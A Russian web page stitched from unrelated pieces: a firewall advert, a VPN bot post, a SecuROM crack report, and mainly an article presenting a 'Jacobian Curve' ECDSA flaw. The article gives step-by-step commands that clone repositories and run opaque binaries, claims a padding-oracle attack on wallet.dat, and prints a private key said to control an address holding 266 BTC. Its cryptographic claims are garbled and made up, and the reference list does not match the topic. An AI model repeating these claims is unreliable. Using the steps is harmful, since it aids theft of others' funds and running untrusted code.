Обзор на межсетевой экран С-терра шлюз 100 на аппаратной платформе собственной разработки — АП «СТК-100» от Глобал АйТи.

Данная модель входит в реестр Минпромторга, а софт в реестр российского ПО, имеет сертификацию ФСБ и ФСТЭК России. Целевое назначение модели – защита малых офисов, банкоматов и подключение к гос. Системам. Основные показатели производительности следующие:

• Производительность шифрования – 170 Мбит/с;

• Количество туннелей – 10 или 200 шт.

Глобал АйТи – официальный партнер компании С-терра и предоставляет весь комплекс Российского активного сетевого оборудования. Приходите за консультацией к нам!

Официальный сайт

Ознакомиться с моделью

Возникла у меня как-то необходимость найти несколько бесплатных серверов на vpn Outline из разных стран, желательно с быстрым доступом.

Немного подумав и совсем немного психанув, решил написать небольшого ботика в телегу, который будет парсить и выдавать мне настройки.

Задача была выполненна, а бот остался.

В итоге подумал, а почему бы этому боту не послужить и на пользу люда доброго?

Вообщем не буду долго расписывать. Вот ссылка на бота: @OutlineServersList_bot

Кому интерсно милости прошу))))

В данной статье рассмотрим на примере уязвимость, связанная с реализацией кривой Якоби (Jacobian Curve). В последние годы криптовалюты, такие как Биткоин, стали важной частью финансовой экосистемы. Однако с ростом их популярности увеличивается и количество угроз, связанных с кибербезопасностью. Одной из таких угроз является уязвимость алгоритма Jacobian Curve, которая затрагивает алгоритм цифровой подписи эллиптической кривой (ECDSA). Эта уязвимость позволяет злоумышленникам генерировать поддельные подписи, что может привести к серьезным последствиям для пользователей и целостности сети Биткоин.

Jacobian Curve algorithm vulnerability относится к недостаткам в реализации криптографии эллиптических кривых, в частности, затрагивающим ECDSA. Злоумышленники могут манипулировать математическими свойствами координат Якоби, используемых в вычислениях эллиптических кривых, что позволяет им создавать мошеннические транзакции с поддельными подписями, также Jacobian Curve algorithm vulnerability связана с недостатками в реализации криптографии эллиптических кривых, применяемых в ECDSA. Эта уязвимость позволяет злоумышленникам манипулировать математическими свойствами координат Якоби, используемых для генерации цифровых подписей. В результате таких манипуляций злоумышленники могут создавать мошеннические транзакции с поддельными подписями, которые будут приняты системой Биткоин как действительные.

Уязвимость возникает в процессе десериализации данных, который может быть использован для внедрения вредоносного кода и создания ложных подписей. В случае неправильной обработки данных злоумышленники получают возможность подделывать подписи ECDSA, что ставит под угрозу целостность системы Биткоин.

Потенциальные последствия

Основная угроза, связанная с этой уязвимостью, заключается в возможности несанкционированного доступа к средствам пользователей. Злоумышленники могут использовать поддельные подписи для создания транзакций, которые переводят биткоины из кошельков ничего не подозревающих пользователей на свои собственные счета. Это не только подрывает доверие к системе, но и может привести к значительным финансовым потерям для пользователей. Поддельные подписи позволяют злоумышленникам переводить средства с кошельков жертв на свои счета. Более того, такие атаки могут нарушить целостность блокчейна, создавая угрозу двойной траты и разрушая основной принцип работы системы.

Атака «отказ в обслуживании» (DoS) и утечки конфиденциальной информации, включая «приватные ключи пользователей».

Если определенные узлы в сети Биткоин скомпрометированы, это может привести к разветвлению блокчейна на несовместимые цепочки, создавая путаницу и потенциальные проблемы двойной траты. Кроме того, злоумышленники могут использовать эту уязвимость для запуска атак типа «отказ в обслуживании» (DoS), заполняя сеть недействительными транзакциями, что может сделать ее недоступной для законных пользователей.

Успешная эксплуатация этой уязвимости, также может вызвать рассогласование в состоянии консенсуса сети Биткоин, что приведет к разделению цепи блоков на несовместимые ветви. В результате могут возникнуть атаки типа «отказ в обслуживании» (DoS) и утечки конфиденциальной информации, включая приватные ключи пользователей.

Механизмы эксплуатации и влияние на мультиподписи

Уязвимость алгоритма Jacobian Curve особенно опасна для систем, использующих схемы мультиподписи, где для завершения транзакции требуется несколько подписей от разных участников. Злоумышленник может сгенерировать поддельные подписи, которые будут приняты системой, что ставит под угрозу не только отдельные транзакции, но и весь процесс использования мультиподписи.

Как нам стало известно, если входные данные пользователей не проверяются должным образом, это может привести к серьезным сбоям в работе системы Биткоин, где злоумышленник может воспользоваться моментом и внедрить вредоносный код и в конечном итоге манипулировать системой с помощью создание поддельной подписями в транзакций Биткоин.

Практическая часть

Из теории уязвимости алгоритма Jacobian Curve известно, что злоумышленники могут использовать уязвимость для проведения атак DoS, перегружая сеть недействительными транзакциями, что дестабилизирует работу сети Биткоин. Перейдем к практической части статьи и рассмотрим пример с использованием Биткоин кошелька: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2 , где были потерянный монеты на сумму: 266.03138481 BTC на август 2024 года эта сумма составляет: 15747770,36 USD

Tutorials Power AI

Воспользуемся списком из “Tutorials Power AI” широко применяемая категория искусственного интеллекта для введение бизнеса в различных сферах деятельности криптоанализа и крипографии в целом.

Команда установки:

git clone https://github.com/demining/Tutorials-Power-AI.git cd Tutorials-Power-AI/ python3 tutorials.py

BitcoinChatGPT — это инновационный чат-бот на базе искусственного интеллекта, который помогает пользователям находить уязвимости в транзакциях криптовалюты Bitcoin. Преимущества и классификации BitcoinChatGPT дают возможность проверить ваш адрес Bitcoin на предмет различных схем атак на криптокошельки. Машинное обучение на основе криптоанализа дает нам полную возможность исследовать различные атаки на алгоритмы, используемые в экосистеме Bitcoin. Инструменты для извлечения закрытого ключа из реестра Bitcoin Wallet широко популярны, где BitcoinChatGPT служит важным и полезным ресурсом для кибербезопасности.

Применим уязвимость, связанная с реализацией кривой Якоби (Jacobian Curve) для создания Raw транзакции с помощью процесса машинного обучение BitcoinChatGPT

Рассмотрим построение структуры уязвимой Raw транзакции в котором используется модуль BitcoinChatGPT

Откроем версию Google Colab:

https://colab.research.google.com/drive/17PN1uHeeGhQFTKRx6s8OS3YftgxNvQzd#scrollTo=2dl8T79mn1YL


Соединим все выданные значение в одну общую строку:

01000000010dbc696374c8d7ca61f32710e03aaedcb7a4f2428074814d0e1f4f7f5c1e5935000000008a47304402201c0075c09b94e2ba2508e41028bf4ab9845e6d3a3f2ec82ae40c412ba15f524002207ab992f45b5ff5856998efb50cd3cfef49a44e376b9347b177a5f046bc14d606014104603a599358eb3b2efcde03debc60a493751c1a4f510df18acf857637e74bdbaf6e123736ff75de66b355b5b8ea0a64e179a4e377d3ed965400eff004fa41a74effffffff01d2040000000000001976a914334a75f1d3bbefa5b761e5fa53e60bce2a82287988ac00000000

Откроем опцию от BlockCypher “Decode A Transaction”:

https://live.blockcypher.com/btc/decodetx/

После декодирование уязвимой Raw транзакции Биткоина мы получаем результат:

Обратим внимание на Bitcoin HASH160: 334a75f1d3bbefa5b761e5fa53e60bce2a822879

https://github.com/demining/CryptoDeepTools/blob/50de2ffdd7f9f06a34049d1c72559aa16b1bf42c/35JacobianCurve/DecodeRawTX.txt#L31C30-L31C70

Transaction Script

The above script has been decoded

BitcoinChatGPT создает структуру транзакции, используя HASH публичного ключа, где мы видим что Bitcoin address: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2 отправляет 1234 satoshi на тот же адрес внутри своей сети.

Bitcoin HASH160 был получен с помощью Python Script: wif_to_hash160.py

https://github.com/demining/CryptoDeepTools/blob/main/35JacobianCurve/wif_to_hash160.py

В конечном итоге модуль BitcoinChatGPT выдает ответ в файл: KEYFOUND.privkey сохранив приватный ключ в двух наиболее используемых форматах HEX & WIF

https://github.com/demining/CryptoDeepTools/blob/main/35JacobianCurve/KEYFOUND.privkey

BitcoinChatGPT №4 Jacobian Curve Vulnerability Algorithm

Уязвимая Raw транзакция

Создадим из полученных данных уязвимую Raw транзакцию используя репозиторию Broadcast Bitcoin Transaction

Скачаем и установим исходный код откроем терминал и запустим команду:

git clone https://github.com/smartiden/Broadcast-Bitcoin-Transaction.g...

Каталог:

cd Broadcast-Bitcoin-Transaction

Установим три важные библиотеки:

• zmq

• urllib3

• requests

Запустим команду:

pip install -r requirements.txt

Откроем в Notepad++ основной файл и внесем небольшие изменение в коде Python Script: main.py

Запустим команду:

python main.py

Уязвимая транзакция создана!

Откроем файл RawTX в каталоге:

Порядок выполнения действий на видео:

Как нам известно из prompt ответов модуля BitcoinChatGPT Jacobian Curve Vulnerability Algorithm может быть использован для решения сложных криптографических задач.

Smart Transformers

Применим машинное обучение Smart Transformers, интегрируем блокнот Google Colab с Pytorch, TensorFlow, JAX и с помощью полученных данных уязвимой Raw транзакцией для Биткоин Адреса: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2 создадим незащищённый файл wallet.dat из предложенного выбора всех существующих алгоритмов от SMART_IDENTIFY. После выполним Padding Oracle Attack на новосозданный файл: wallet.dat для расшифровки пароля в исходный бинарный формат с целью получение и извлечения приватного ключа из программной консоли Bitcoin Core используя при этом стандартную команду: dumpprivkey 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

Откроем новый блокнот Google Colab по ссылке:

https://colab.research.google.com/#create=true

Клонируем репозиторий Smart Transformers

!git clone https://github.com/smartiden/Smart-Transformers.git

cd Smart-Transformers/

Установим все необходимые пакеты и библиотеки:

!sudo apt-get update !sudo apt install libtool !sudo apt-get install g++ !sudo apt-get install libgmp3-dev libmpfr-dev !chmod +x Generic_Algorithms !./Generic_Algorithms !pip3 install transformers from transformers import AutoModelForCausalLM, AutoTokenizer model_name = "microsoft/DialoGPT-medium" tokenizer = AutoTokenizer.from_pretrained(model_name) model = AutoModelForCausalLM.from_pretrained(model_name) model = model.cpu()

Команда:

ls -S

Добавим нашу уязвимую Raw транзакцию в текстовый документ: RawTX.txt для этого воспользуемся утилитой echo

!cat RawTX.txt

Теперь, чтобы получить точный алгоритм и метод для криптоанализы нам необходимо идентифицировать уязвимый RawTX с помощью утилиты SMART_IDENTIFY.

Запустим команду:

!./SMART_IDENTIFY

В результате мы получаем метод Jacobian_Curve_Algorithm, в ранних исследованиях тоже самое идентифицировал модуль BitcoinChatGPT.

################################################# Jacobian_Curve_Algorithm #################################################

Откроем каталог:

Запустим процесс создание файла wallet.dat для этого используем идентифицированные данные уязвимой Raw транзакции в файле: RawTX.txt для процесса применим утилиту Jacobian_Curve_Algorithm

Запустим команду:

!./Jacobian_Curve_Algorithm -o RawTX.txt -s wallet.dat

Откроем в левой панели Google Colab каталог и видим файл: wallet.dat Успешно создан!

Download and Install Bitcoin Core 0.18.0 https://bitcoincore.org/bin/bitcoin-core-0.18.0

Откроем консоль и запустим команду:

getaddressinfo 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

Мы видим что файл: wallet.dat принадлежит Биткоин Адресу: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

Файл: wallet.dat зашифрован паролем!

Запустим команду для проверки приватного ключа:

dumpprivkey 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

Мы видим предупреждение: Error: Please enter the wallet passphrase with walletpassphrase first. (code -13)

Padding Oracle Attack

Воспользуемся методом Padding Oracle Attack на Wallet.dat и расшифруем пароль для доступа в бинарный формат пароля.

dumpprivkey 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2

Private Key Information:

5KKUoqxvJjUK8zM2jaeMMpKMhzUM9EBkaFT6LedAjhrQfkTs1BP

Bitcoin Address Information:

Balance: 266.03138481 BTC

https://www.coinbase.com/converter/btc/usd

Установим библиотеку Bitcoin

!pip3 install bitcoin

Запустим код для проверки соответствие Биткоин Адреса:

__________________________________________________ Private Key WIF: 5KKUoqxvJjUK8zM2jaeMMpKMhzUM9EBkaFT6LedAjhrQfkTs1BP Bitcoin Address: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2 total_received = 266.03138481 Bitcoin __________________________________________________

Все верно! Приватный ключ соответствует Биткоин Кошельку.

Откроем bitaddress и проверим:

ADDR: 15gCfQVJ68vyUVdb6e3VDU4iTkTC3HtLQ2 WIF: 5KKUoqxvJjUK8zM2jaeMMpKMhzUM9EBkaFT6LedAjhrQfkTs1BP HEX: C5FBD161D334BA9BBC199BD9A427F05A46AACFABFBB3BC1BFF9D227E418D76D9

Заключение и меры по смягчению угрозы:

Для защиты от угроз, связанных с уязвимостью Jacobian Curve, пользователям необходимо предпринять следующие шаги:

1. Обновление программного обеспечения: Регулярное обновление криптовалютных кошельков до версий, устраняющих уязвимости, критически важно для обеспечения безопасности.

2. Улучшение механизмов проверки подписей: Усиленная валидация входных данных и обработка ошибок помогут предотвратить создание поддельных подписей и защитить приватные ключи пользователей.

3. Мониторинг сетевой активности: Постоянный анализ состояния сети и выявление подозрительных транзакций на ранних этапах позволяют оперативно реагировать на попытки эксплуатации уязвимостей.

4. Применение многофакторной аутентификации: Внедрение дополнительных криптографических методов защиты значительно повысит безопасность.

Чтобы предотвратить возможные атаки, связанные с уязвимостью Jacobian Curve, пользователям Bitcoin настоятельно рекомендуется обновить программное обеспечение своих кошельков до последних версий, которые устраняют эту уязвимость. Регулярные обновления программного обеспечения, внедрение систем обнаружения аномалий и повышение осведомленности пользователей о возможных угрозах помогут сохранить целостность и безопасность криптовалютных систем.

Уязвимость алгоритма Jacobian Curve представляет собой значительную угрозу для безопасности криптовалютных транзакций и целостности блокчейна. Для минимизации рисков пользователи должны регулярно обновлять программное обеспечение, применять строгие меры безопасности и проводить постоянный мониторинг состояния сети. Эти меры помогут сохранить безопасность и устойчивость криптовалютных систем, защищая пользователей от потенциальных угроз и финансовых потерь.

References:

1. Jacobians of Curves Abelian Varieties: 10/10/03 notes by W. Stein

2. Jacobian of special singular curves KUBRA NARI AND ENVER OZDEMIR

3. On the Jacobian Varieties of Hyperelliptic Curves over Fields of Characteristic p > 2 NORIKO YUI Received October 15, 1977

4. Jacobian Coordinates on Genus 2 Curves Huseyin Hisil & Craig Costello Yasar University, Izmir, Turkey

5. Jacobians of Curves of Genus One Harvard University Cambridge, Massachusetts April, 1999

6. Jacobian curve of singular foliations Nuria Corral Article à paraître, mis en ligne le 3 juillet 2024.

7. AN ADDITION ALGORITHM ON THE JACOBIAN VARIETIES OF CURVES (FOR APPLICATIONS TO PUBLIC KEY CRYPTOSYSTEM) S. ARITA, S. MIURA, AND T. SEKIGUCHI

8. THE JACOBIAN AND FORMAL GROUP OF A CURVE OF GENUS 2 OVER AN ARBITRARY GROUND FIELD E. V. Flynn, Mathematical Institute, University of Oxford

9. On the genus of curves in a Jacobian variety VALERIA ORNELLA MARCUCCI Mathematics Subject Classification (2010)

10. LOCAL ARITHMETIC OF CURVES AND JACOBIANS P. Allen, F. Calegari, A. Caraiani, T. Gee, D. Helm, B. Le Hung, J. Newton, S. Scholze, R. Taylor, and J. Thorne, Potential automorphy

11. Compactified Jacobians of nodal curves Lucia Caporaso Expanded notes for a minicourse given at the Istituto Sup

12. Note on curves in a jacobian Compositio Mathematica, tome 88, no 3 (1993)

13. Arithmetic on Jacobians of algebraic curves Giulio Di Piazza Damien Robert

14. From the curve to its Jacobian and back Christophe Ritzenthaler Institut de Mathématiques de Luminy, CNRS Montréal

15. Generalized Jacobians I Caleb Ji Background from algebraic geometry

16. Hyperelliptic Curves and their Jacobians Benjamin Smith Isogeny school, online, 2021 Inria + École polytechnique, France

17. Jacobian curves for normal complex surfaces Fran¸coise Michel Mathematics Subject Classification 2000

18. THE JACOBIAN OF A RIEMANN SURFACE DONU ARAPURA Arapura, Riemann’s inequality and Riemann-Roch

19. A curve and its abstract Jacobian Boris Zilber University of Oxford August 22, 2012

20. Jacobians of Genus One Curves Sang Yook An and Seog Young Kim The University of Arizona

21. JACOBIANS CURVILINEAR COORDINATES Created by T. Madas

22. A GEOMETRIC APPROACH TO THE TWO-DIMENSIONAL JACOBIAN CONJECTURE ALEXANDER BORISOV

23. Jacobian Varieties J.S. Milne June 12, 2021

24. LOCAL ARITHMETIC OF CURVES AND JACOBIANS School of Mathematics and Statistics, University of Glasgow, University Place, Glasgow

25. Notes on Jacobian varieties: a brief survey Juliana Coelho (UFF) March 28, 2017

26. Fast Jacobian arithmetic for hyperelliptic curves of genus 3 Andrew V. Sutherland

27. The Jacobian of a Transformation Proceedings of the Thirteenth Algorithmic Number Theory Symposium

28. SEMINAR ON ALGEBRAIC GEOMETRY: “JACOBIANS OF CURVES” Organizers: Peter Scholze, Johannes Anschutz

29. EQUATIONS FOR THE JACOBIAN OF A HYPERELLIPTIC CURVE PAUL VAN WAMELEN

30. Comparatively Study of ECC and Jacobian Elliptic Curve Cryptography Anagha P. Zele , Avinash P. Wadhe

31. THE RANK OF THE JACOBIAN OF MODULAR CURVES: ANALYTIC METHODS BY EMMANUEL KOWALSKI

32. Space filling curves in their Jacobian Autor Thijs Limbeek Supervisors Prof. Dr. Ben Moonen Dr. Arne Smeets November 24, 2020

Данный материал создан для портала CRYPTO DEEP TECH для обеспечения финансовой безопасности данных и криптографии на эллиптических кривых secp256k1 против слабых подписей ECDSA в криптовалюте BITCOIN. Создатели программного обеспечения не несут ответственность за использование материалов.

Исходный код

Telegram: https://t.me/cryptodeeptech

Видеоматериал: https://youtu.be/qf6u85wGwNw

Video tutorial: https://dzen.ru/video/watch/66119078be267c07401d9e4c

Источник: https://cryptodeep.ru/jacobian-curve-algorithm-vulnerability

Ещё не остыли скандалы с Tron: Evolution и отваливающемся DENUVO на процессорах Intel, как Рейгард Блаукович и его компашка из Австрии опять подкинули новых проблем всем PC-геймерам. На этот раз «счастливым» обладателям ARM CPU на которых крутится Windows 11 ARM.

8016

При попытке запустить любую игру, защищённую версией SecuROM 7 и 8 (на минуточку это как минимум более 1000 игр) под Windows 11 ARM Вы получаете в 100% случаев ... код ошибки 8016.

Самое забавное, что ранее этот баг уже исправляла сама Intel на x86 CPU заботливо переложив на плечи юзеров самим заняться перепрошивкой BIOS на свой страх и риск:

Intel has resolved an issue related to games failing to launch with game error code 8016 on systems with "Skylake" CPUs.

Please contact your system provider or motherboard manufacturer to ensure that you have the proper BIOS update installed.

Будет ли Intel исправлять в данном случае этот же баг для своего прямого конкурента ARM - вопрос конечно риторический.

Что не так с ARM?

Впрочем, как сообщает хакерский ресурс CRACKLAB - на самом деле виноват НЕ сколько сам ARM, а эмуляция x86 на этой архитектуре. При загрузке одной из этих динамических библиотек (DLL)

Возникает конфликт с DRM SecuROM, которая воспринимает данную среду, как отлаживаемую (under debug), что приводит к остановке дальнейшей загрузки с показом ошибки с номером 8016. Предварительно это можно исправить кряком, выполнив патч системной библиотеки xtajit.dll.

Багрепорты были отосланы (желающие могут повторить самостоятельно) в:

• Microsoft

• Intel

• ARM Holding

• Lionhead Studios (разработчики Fable 3)

• Sony DADC AG DENUVO Software Solutions GmbH (Irdeto)

Согласно славной традиции, никто из вышеупомянутых контор так и не ответил на факт очевидной ошибки в реализации причастного к ним ПО. Или в лучшем случае будет бесконечный редирект между ними.

И не нужно будет удивляться, когда DENUVO таким же образом не запустится под ARM.

Больше информации на форуме cracklab:

https://cracklab.team/PAunlock/